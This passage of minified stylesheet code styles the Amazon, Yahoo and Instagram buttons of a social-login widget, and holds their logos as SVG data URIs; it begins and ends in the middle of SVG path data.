L83.955102,70.9714286 L82.8877551,71.3183673 L82.8877551,71.3653061 C81.6367347,71.8836735 80.4959184,72.5326531 79.4367347,73.2979592 C78.7836735,73.7918367 78.2326531,74.4428571 78.2020408,75.4428571 C78.1857143,75.9857143 78.4612245,76.6102041 78.9244898,76.9816327 C79.3795918,77.3530612 79.9122449,77.4755102 80.3795918,77.4755102 C80.4918367,77.4755102 80.5938776,77.4714286 80.6857143,77.455102 L80.777551,77.4469388 L80.8489796,77.4346939 C81.7734694,77.2387755 83.1204082,77.1081633 84.6959184,76.8836735 C86.0469388,76.7367347 87.4816327,76.6244898 88.7265306,76.6244898 C89.6081633,76.6204082 90.3959184,76.6795918 90.9387755,76.8 C91.2102041,76.855102 91.4122449,76.9265306 91.5285714,76.9836735 C91.5653061,77 91.5918367,77.0163265 91.6081633,77.0265306 C91.6326531,77.1020408 91.6673469,77.2938776 91.6632653,77.5693878 C91.6755102,78.6102041 91.2285714,80.5387755 90.6265306,82.4204082 C90.0367347,84.3061224 89.3183673,86.1959184 88.8408163,87.4510204 C88.7285714,87.7428571 88.6571429,88.0571429 88.6571429,88.4040816 C88.6489796,88.9102041 88.8530612,89.5204082 89.2918367,89.9265306 C89.7183673,90.3326531 90.2693878,90.4918367 90.7346939,90.4918367 L90.755102,90.4918367 C91.4530612,90.4836735 92.0428571,90.2081633 92.5530612,89.8102041 C97.3530612,85.4938776 99.0183673,78.6102041 99.0857143,74.7306122 L99.0693878,74.1163265 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M55.1959184,27.8714286 C52.3734694,28.0836735 49.1204082,28.2979592 45.8653061,28.7285714 C40.8795918,29.3857143 35.8877551,30.2469388 31.7693878,32.2040816 C23.744898,35.4571429 18.3204082,42.3979592 18.3204082,52.5897959 C18.3204082,65.3918367 26.5612245,71.8979592 36.9755102,71.8979592 C40.4428571,71.8979592 43.2693878,71.4591837 45.8632653,70.8142857 C49.9877551,69.5102041 53.4571429,67.1265306 57.5816327,62.7816327 C59.9653061,66.0387755 60.6183673,67.5612245 64.7367347,71.0285714 C65.8204082,71.4591837 66.9040816,71.4591837 67.7693878,70.8142857 C70.3755102,68.6428571 74.9326531,64.7346939 77.3163265,62.5714286 C78.4040816,61.7020408 78.1857143,60.4 77.5306122,59.322449 C75.1510204,56.2816327 72.7591837,53.677551 72.7591837,47.8183673 L72.7591837,28.2979592 C72.7591837,20.055102 73.4122449,12.4612245 67.3387755,6.82857143 C62.3530612,2.27755102 54.5428571,0.53877551 48.4693878,0.53877551 L45.8632653,0.53877551 C34.8061224,1.17959184 23.0897959,5.95510204 20.4877551,19.6244898 C20.0530612,21.3632653 21.3571429,22.0081633 22.2265306,22.222449 L34.3693878,23.7408163 C35.677551,23.5265306 36.322449,22.4367347 36.5408163,21.3612245 C37.6244898,16.5857143 41.5265306,14.1979592 45.8632653,13.7632653 L46.7367347,13.7632653 C49.3387755,13.7632653 52.1571429,14.8510204 53.6755102,17.0204082 C55.4102041,19.622449 55.1938776,23.0959184 55.1938776,26.1326531 L55.1938776,27.8714286 L55.1959184,27.8714286 Z M52.8122449,53.677551 C51.2938776,56.7061224 48.6877551,58.6591837 45.8653061,59.322449 C45.4346939,59.322449 44.7857143,59.5367347 44.1306122,59.5367347 C39.3632653,59.5367347 36.5408163,55.844898 36.5408163,50.4244898 C36.5408163,43.4816327 40.6632653,40.2285714 45.8632653,38.7102041 C48.6857143,38.0612245 51.9387755,37.8408163 55.1938776,37.8408163 L55.1938776,40.4469388 C55.1959184,45.4346939 55.4102041,49.3367347 52.8122449,53.677551 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #ff9a01;border-right-color:#cd7b00;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._amazon._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#ff9a01}.mstSocialLogin__button._amazon._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._amazon._mode-icon>span{display:none}.mstSocialLogin__color._amazon{background:#ff9a01;color:#333}.mstSocialLogin__border._amazon{border-color:#ff9a01}.mstSocialLogin__icon._amazon:before{content:'';background:#ff9a01 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='amazon' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1'%3E%3Cpath d='M84.8469388,80.0877551 C84.3571429,80.0836735 83.855102,80.2 83.3877551,80.4183673 C82.8571429,80.6306122 82.3204082,80.8734694 81.8163265,81.0877551 L81.0673469,81.3979592 L80.0938776,81.7836735 L80.0938776,81.7959184 C69.5469388,86.0734694 58.4693878,88.5795918 48.2183673,88.8 C47.8428571,88.8122449 47.4653061,88.8122449 47.0938776,88.8122449 C30.9755102,88.8204082 17.822449,81.3428571 4.54693878,73.9755102 C4.08163265,73.7326531 3.61428571,73.6040816 3.14693878,73.6040816 C2.54693878,73.6040816 1.93673469,73.8265306 1.49183673,74.244898 C1.04489796,74.6632653 0.779591837,75.2734694 0.783673469,75.8918367 C0.781632653,76.6979592 1.21632653,77.4346939 1.81836735,77.9122449 C14.2755102,88.7265306 27.9265306,98.7755102 46.2836735,98.7836735 C46.6428571,98.7836735 47.0061224,98.7755102 47.3755102,98.7673469 C59.0510204,98.5040816 72.2632653,94.5612245 82.5122449,88.1204082 L82.5714286,88.0795918 C83.9142857,87.277551 85.2571429,86.3653061 86.522449,85.3530612 C87.3122449,84.7673469 87.8530612,83.8591837 87.844898,82.9102041 C87.8204082,81.2285714 86.3897959,80.0877551 84.8469388,80.0877551 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M99.0693878,74.1163265 L99.0693878,74.1122449 C99.0285714,73.0836735 98.8102041,72.3061224 98.3836735,71.6571429 L98.3408163,71.5979592 L98.2897959,71.5346939 C97.855102,71.0612245 97.4408163,70.8816327 96.9857143,70.6816327 C95.6428571,70.1632653 93.6857143,69.8877551 91.3265306,69.8795918 C89.6326531,69.8795918 87.7591837,70.0387755 85.8857143,70.4489796 L85.8816327,70.3244898 L83.9877551,70.955102 L83.955102,70.9714286 L82.8877551,71.3183673 L82.8877551,71.3653061 C81.6367347,71.8836735 80.4959184,72.5326531 79.4367347,73.2979592 C78.7836735,73.7918367 78.2326531,74.4428571 78.2020408,75.4428571 C78.1857143,75.9857143 78.4612245,76.6102041 78.9244898,76.9816327 C79.3795918,77.3530612 79.9122449,77.4755102 80.3795918,77.4755102 C80.4918367,77.4755102 80.5938776,77.4714286 80.6857143,77.455102 L80.777551,77.4469388 L80.8489796,77.4346939 C81.7734694,77.2387755 83.1204082,77.1081633 84.6959184,76.8836735 C86.0469388,76.7367347 87.4816327,76.6244898 88.7265306,76.6244898 C89.6081633,76.6204082 90.3959184,76.6795918 90.9387755,76.8 C91.2102041,76.855102 91.4122449,76.9265306 91.5285714,76.9836735 C91.5653061,77 91.5918367,77.0163265 91.6081633,77.0265306 C91.6326531,77.1020408 91.6673469,77.2938776 91.6632653,77.5693878 C91.6755102,78.6102041 91.2285714,80.5387755 90.6265306,82.4204082 C90.0367347,84.3061224 89.3183673,86.1959184 88.8408163,87.4510204 C88.7285714,87.7428571 88.6571429,88.0571429 88.6571429,88.4040816 C88.6489796,88.9102041 88.8530612,89.5204082 89.2918367,89.9265306 C89.7183673,90.3326531 90.2693878,90.4918367 90.7346939,90.4918367 L90.755102,90.4918367 C91.4530612,90.4836735 92.0428571,90.2081633 92.5530612,89.8102041 C97.3530612,85.4938776 99.0183673,78.6102041 99.0857143,74.7306122 L99.0693878,74.1163265 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M55.1959184,27.8714286 C52.3734694,28.0836735 49.1204082,28.2979592 45.8653061,28.7285714 C40.8795918,29.3857143 35.8877551,30.2469388 31.7693878,32.2040816 C23.744898,35.4571429 18.3204082,42.3979592 18.3204082,52.5897959 C18.3204082,65.3918367 26.5612245,71.8979592 36.9755102,71.8979592 C40.4428571,71.8979592 43.2693878,71.4591837 45.8632653,70.8142857 C49.9877551,69.5102041 53.4571429,67.1265306 57.5816327,62.7816327 C59.9653061,66.0387755 60.6183673,67.5612245 64.7367347,71.0285714 C65.8204082,71.4591837 66.9040816,71.4591837 67.7693878,70.8142857 C70.3755102,68.6428571 74.9326531,64.7346939 77.3163265,62.5714286 C78.4040816,61.7020408 78.1857143,60.4 77.5306122,59.322449 C75.1510204,56.2816327 72.7591837,53.677551 72.7591837,47.8183673 L72.7591837,28.2979592 C72.7591837,20.055102 73.4122449,12.4612245 67.3387755,6.82857143 C62.3530612,2.27755102 54.5428571,0.53877551 48.4693878,0.53877551 L45.8632653,0.53877551 C34.8061224,1.17959184 23.0897959,5.95510204 20.4877551,19.6244898 C20.0530612,21.3632653 21.3571429,22.0081633 22.2265306,22.222449 L34.3693878,23.7408163 C35.677551,23.5265306 36.322449,22.4367347 36.5408163,21.3612245 C37.6244898,16.5857143 41.5265306,14.1979592 45.8632653,13.7632653 L46.7367347,13.7632653 C49.3387755,13.7632653 52.1571429,14.8510204 53.6755102,17.0204082 C55.4102041,19.622449 55.1938776,23.0959184 55.1938776,26.1326531 L55.1938776,27.8714286 L55.1959184,27.8714286 Z M52.8122449,53.677551 C51.2938776,56.7061224 48.6877551,58.6591837 45.8653061,59.322449 C45.4346939,59.322449 44.7857143,59.5367347 44.1306122,59.5367347 C39.3632653,59.5367347 36.5408163,55.844898 36.5408163,50.4244898 C36.5408163,43.4816327 40.6632653,40.2285714 45.8632653,38.7102041 C48.6857143,38.0612245 51.9387755,37.8408163 55.1938776,37.8408163 L55.1938776,40.4469388 C55.1959184,45.4346939 55.4102041,49.3367347 52.8122449,53.677551 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._yahoo{background:#720e9e;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._yahoo:hover{background:#610c87}.mstSocialLogin__button._yahoo:before{content:'';background:#720e9e url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='yahoo' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1' transform='translate(0.000000, 20.000000)'%3E%3Cpath d='M79.4176471,15.4313725 C79.9568627,15.3235294 80.7588235,15.145098 81.6647059,14.9490196 L88.6803922,14.9490196 L89.772549,13.3352941 C89.7960784,13.3235294 89.8372549,13.3196078 89.8607843,13.3196078 L92.5764706,9.39803922 C92.5372549,9.39803922 92.472549,9.39019608 92.4431373,9.39019608 L92.727451,8.96470588 L54.7,8.96470588 L56.1627451,14.9470588 L66.5411765,14.9470588 L49.0784314,30.7098039 C45.5137255,25.7882353 37.1607843,15.5333333 31.3352941,7.04509804 L44.4078431,7.04509804 L44.4078431,2.49215686 L44.5568627,1.48823529 C44.5176471,1.48039216 44.445098,1.46862745 44.4078431,1.46862745 L44.4078431,1.05882353 L1.04901961,1.05882353 L1.04901961,7.04509804 L13.9078431,7.04509804 C18.8980392,10.9470588 37.9862745,34.7803922 38.7784314,37.1588235 C39.0960784,39.3843137 39.3882353,52.5235294 38.4529412,53.5156863 C36.5764706,55.5 28.0176471,54.9745098 25.9529412,55.1196078 L25.2392157,59.1901961 C29.0098039,59.3019608 41.2803922,58.8843137 45.0941176,58.8843137 C52.6117647,58.8843137 65.7784314,58.8490196 67.6352941,58.9921569 L67.8647059,54.7215686 C65.9647059,54.4 55.6019608,54.6823529 54.1705882,54.3568627 C53.8529412,52.2882353 53.5039216,38.4568627 53.8215686,37.027451 C55.2529412,32.8980392 77.0313725,16.0745098 79.4176471,15.4313725 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M85.7294118,48.1254902 L91.554902,48.5882353 L98.3411765,22.3745098 C97.2078431,22.3352941 86.9098039,21.3627451 85.572549,21.1039216 L85.7294118,48.1254902 Z' id='Shape'%3E%3C/path%3E%3Cpolygon id='Shape' points='84.7215686 52.327451 84.7568627 58.7254902 87.7039216 58.9823529 90.8901961 59.2196078 91.8254902 52.954902 88.4666667 52.7901961'%3E%3C/polygon%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #720e9e;border-right-color:#500a6f;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._yahoo._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#720e9e}.mstSocialLogin__button._yahoo._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._yahoo._mode-icon>span{display:none}.mstSocialLogin__color._yahoo{background:#720e9e;color:#fff}.mstSocialLogin__border._yahoo{border-color:#720e9e}.mstSocialLogin__icon._yahoo:before{content:'';background:#720e9e url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='yahoo' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1' transform='translate(0.000000, 20.000000)'%3E%3Cpath d='M79.4176471,15.4313725 C79.9568627,15.3235294 80.7588235,15.145098 81.6647059,14.9490196 L88.6803922,14.9490196 L89.772549,13.3352941 C89.7960784,13.3235294 89.8372549,13.3196078 89.8607843,13.3196078 L92.5764706,9.39803922 C92.5372549,9.39803922 92.472549,9.39019608 92.4431373,9.39019608 L92.727451,8.96470588 L54.7,8.96470588 L56.1627451,14.9470588 L66.5411765,14.9470588 L49.0784314,30.7098039 C45.5137255,25.7882353 37.1607843,15.5333333 31.3352941,7.04509804 L44.4078431,7.04509804 L44.4078431,2.49215686 L44.5568627,1.48823529 C44.5176471,1.48039216 44.445098,1.46862745 44.4078431,1.46862745 L44.4078431,1.05882353 L1.04901961,1.05882353 L1.04901961,7.04509804 L13.9078431,7.04509804 C18.8980392,10.9470588 37.9862745,34.7803922 38.7784314,37.1588235 C39.0960784,39.3843137 39.3882353,52.5235294 38.4529412,53.5156863 C36.5764706,55.5 28.0176471,54.9745098 25.9529412,55.1196078 L25.2392157,59.1901961 C29.0098039,59.3019608 41.2803922,58.8843137 45.0941176,58.8843137 C52.6117647,58.8843137 65.7784314,58.8490196 67.6352941,58.9921569 L67.8647059,54.7215686 C65.9647059,54.4 55.6019608,54.6823529 54.1705882,54.3568627 C53.8529412,52.2882353 53.5039216,38.4568627 53.8215686,37.027451 C55.2529412,32.8980392 77.0313725,16.0745098 79.4176471,15.4313725 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M85.7294118,48.1254902 L91.554902,48.5882353 L98.3411765,22.3745098 C97.2078431,22.3352941 86.9098039,21.3627451 85.572549,21.1039216 L85.7294118,48.1254902 Z' id='Shape'%3E%3C/path%3E%3Cpolygon id='Shape' points='84.7215686 52.327451 84.7568627 58.7254902 87.7039216 58.9823529 90.8901961 59.2196078 91.8254902 52.954902 88.4666667 52.7901961'%3E%3C/polygon%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._instagram{background:#c13585;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._instagram:hover{background:#ad3077}.mstSocialLogin__button._instagram:before{content:'';background:#c13585 url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22132.004%22%20height%3D%22132%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%09%3Cdefs%3E%0A%09%09%3ClinearGradient%20id%3D%22b%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%233771c8%22%2F%3E%0A%09%09%09%3Cstop%20stop-color%3D%22%233771c8%22%20offset%3D%22.128%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%2360f%22%20stop-opacity%3D%220%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3ClinearGradient%20id%3D%22a%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.1%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.5%22%20stop-color%3D%22%23ff543e%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23c837ab%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3CradialGradient%20id%3D%22c%22%20cx%3D%22158.429%22%20cy%3D%22578.088%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23a%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%280%20-1.98198%201.8439%200%20-1031.402%20454.004%29%22%20fx%3D%22158.429%22%20fy%3D%22578.088%22%2F%3E%0A%09%09%3CradialGradient%20id%3D%22d%22%20cx%3D%22147.694%22%20cy%3D%22473.455%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23b%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%28.17394%20.86872%20-3.5818%20.71718%201648.348%20-458.493%29%22%20fx%3D%22147.694%22%20fy%3D%22473.455%22%2F%3E%0A%09%3C%2Fdefs%3E%0A%09%3Cpath%20fill%3D%22url%28%23c%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22url%28%23d%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M66.004%2018c-13.036%200-14.672.057-19.792.29-5.11.234-8.598%201.043-11.65%202.23-3.157%201.226-5.835%202.866-8.503%205.535-2.67%202.668-4.31%205.346-5.54%208.502-1.19%203.053-2%206.542-2.23%2011.65C18.06%2051.327%2018%2052.964%2018%2066s.058%2014.667.29%2019.787c.235%205.11%201.044%208.598%202.23%2011.65%201.227%203.157%202.867%205.835%205.536%208.503%202.667%202.67%205.345%204.314%208.5%205.54%203.054%201.187%206.543%201.996%2011.652%202.23%205.12.233%206.755.29%2019.79.29%2013.037%200%2014.668-.057%2019.788-.29%205.11-.234%208.602-1.043%2011.656-2.23%203.156-1.226%205.83-2.87%208.497-5.54%202.67-2.668%204.31-5.346%205.54-8.502%201.18-3.053%201.99-6.542%202.23-11.65.23-5.12.29-6.752.29-19.788%200-13.036-.06-14.672-.29-19.792-.24-5.11-1.05-8.598-2.23-11.65-1.23-3.157-2.87-5.835-5.54-8.503-2.67-2.67-5.34-4.31-8.5-5.535-3.06-1.187-6.55-1.996-11.66-2.23-5.12-.233-6.75-.29-19.79-.29zm-4.306%208.65c1.278-.002%202.704%200%204.306%200%2012.816%200%2014.335.046%2019.396.276%204.68.214%207.22.996%208.912%201.653%202.24.87%203.837%201.91%205.516%203.59%201.68%201.68%202.72%203.28%203.592%205.52.657%201.69%201.44%204.23%201.653%208.91.23%205.06.28%206.58.28%2019.39s-.05%2014.33-.28%2019.39c-.214%204.68-.996%207.22-1.653%208.91-.87%202.24-1.912%203.835-3.592%205.514-1.68%201.68-3.275%202.72-5.516%203.59-1.69.66-4.232%201.44-8.912%201.654-5.06.23-6.58.28-19.396.28-12.817%200-14.336-.05-19.396-.28-4.68-.216-7.22-.998-8.913-1.655-2.24-.87-3.84-1.91-5.52-3.59-1.68-1.68-2.72-3.276-3.592-5.517-.657-1.69-1.44-4.23-1.653-8.91-.23-5.06-.276-6.58-.276-19.398s.046-14.33.276-19.39c.214-4.68.996-7.22%201.653-8.912.87-2.24%201.912-3.84%203.592-5.52%201.68-1.68%203.28-2.72%205.52-3.592%201.692-.66%204.233-1.44%208.913-1.655%204.428-.2%206.144-.26%2015.09-.27zm29.928%207.97c-3.18%200-5.76%202.577-5.76%205.758%200%203.18%202.58%205.76%205.76%205.76%203.18%200%205.76-2.58%205.76-5.76%200-3.18-2.58-5.76-5.76-5.76zm-25.622%206.73c-13.613%200-24.65%2011.037-24.65%2024.65%200%2013.613%2011.037%2024.645%2024.65%2024.645C79.617%2090.645%2090.65%2079.613%2090.65%2066S79.616%2041.35%2066.003%2041.35zm0%208.65c8.836%200%2016%207.163%2016%2016%200%208.836-7.164%2016-16%2016-8.837%200-16-7.164-16-16%200-8.837%207.163-16%2016-16z%22%2F%3E%0A%3C%2Fsvg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #c13585;border-right-color:#992a69;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._instagram._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#c13585}.mstSocialLogin__button._instagram._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._instagram._mode-icon>span{display:none}.mstSocialLogin__color._instagram{background:#c13585;color:#fff}.mstSocialLogin__border._instagram{border-color:#c13585}.mstSocialLogin__icon._instagram:before{content:'';background:#c13585 url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22132.004%22%20height%3D%22132%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%09%3Cdefs%3E%0A%09%09%3ClinearGradient%20id%3D%22b%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%233771c8%22%2F%3E%0A%09%09%09%3Cstop%20stop-color%3D%22%233771c8%22%20offset%3D%22.128%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%2360f%22%20stop-opacity%3D%220%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3ClinearGradient%20id%3D%22a%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.1%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.5%22%20stop-color%3D%22%23ff543e%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23c837ab%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3CradialGradient%20id%3D%22c%22%20cx%3D%22158.429%22%20cy%3D%22578.088%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23a%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%280%20-1.98198%201.8439%200%20-1031.402%20454.004%29%22%20fx%3D%22158.429%22%20fy%3D%22578.088%22%2F%3E%0A%09%09%3CradialGradient%20id%3D%22d%22%20cx%3D%22147.694%22%20cy%3D%22473.455%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23b%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%28.17394%20.86872%20-3.5818%20.71718%201648.348%20-458.493%29%22%20fx%3D%22147.694%22%20fy%3D%22473.455%22%2F%3E%0A%09%3C%2Fdefs%3E%0A%09%3Cpath%20fill%3D%22url%28%23c%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22url%28%23d%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M66.004%2018c-13.036%200-14.672.057-19.792.29-5.11.234-8.598%201.043-11.65%202.23-3.157%201.226-5.835%202.866-8.503%205.535-2.67%202.668-4.31%205.346-5.54%208.502-1.19%203.053-2%206.542-2.23%2011.65C18.06%2051.327%2018%2052.964%2018%2066s.058%2014.667.29%2019.787c.235%205.11%201.044%208.598%202.23%2011.65%201.227%203.157%202.867%205.835%205.536%208.503%202.667%202.67%205.345%204.314%208.5%205.54%203.054%201.187%206.543%201.996%2011.652%202.23%205.12.233%206.755.29%2019.79.29%2013.037%200%2014.668-.057%2019.788-.29%205.11-.234%208.602-1.043%2011.656-2.23%203.156-1.226%205.83-2.87%208.497-5.54%202.67-2.668%204.31-5.346%205.54-8.502%201.18-3.053%201.99-6.542%202.23-11.65.23-5.12.29-6.752.29-19.788%200-13.036-.06-14.672-.29-19.792-.24-5.11-1.05-8.598-2.23-11.65-1.23-3.157-2.87-5.835-5.54-8.503-2.6